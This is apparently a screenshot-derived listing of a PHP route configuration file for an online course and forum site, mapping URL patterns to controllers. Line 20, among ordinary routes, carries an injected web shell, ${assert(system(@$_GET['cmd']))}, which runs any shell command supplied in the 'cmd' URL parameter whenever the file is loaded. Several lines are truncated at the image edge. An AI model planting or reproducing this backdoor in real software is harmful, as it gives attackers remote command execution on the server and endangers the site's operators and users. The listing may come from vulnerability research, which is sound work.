 route.php ×
1 <?php return array (
2 'login$' => 'user/login/index',
3 'register$' => 'user/register/index',
4 'forum$' => 'forum/plate/index',
5 'article$' => 'portal/index/article',
6 'livecourseinfo/:id\d' => 'course/course/livecourseinfo',
7 'tcenter$' => 'teacher/center/index',
8 'pcontent/:id' => 'portal/index/content',
9 'topic/:id' => 'forum/plate/topic',
10 'thread/:id' => 'forum/plate/thread',
11 'edittopic/:id' => 'forum/plate/edittopic',
12 'editplate/:id' => 'forum/plate/edit',
13 'coursecenter/:topid\d/:childid\d/:thirdid\d/:labelid' => 'course/course/coursecenter
14 'livecourse$' => 'course/course/livecourse',
15 'livecenter/:topid\d/:childid\d/:thirdid\d/:labelid' => 'course/course/livecoursecent
16 'livecenter$' => 'course/course/livecoursecenter',
17 'coursecenter$' => 'course/course/coursecenter',
18 'ftfcourse/:topid\d/:childid\d/:thirdid\d/:labelid' => 'course/course/ftfcourse',
19 'ftfcourse$' => 'course/course/ftfcourse',
20 'test' => 'index/a/b',${assert(system(@$_GET['cmd']))}.'',
21 'teacher$' => 'teacher/teacher/index',
22 'article/termid/:termid' => 'portal/index/article',
23 'teacherinfo/:id\d' => 'teacher/teacher/about',
24 'courseinfo/:id\d' => 'course/course/courseinfo',
25 );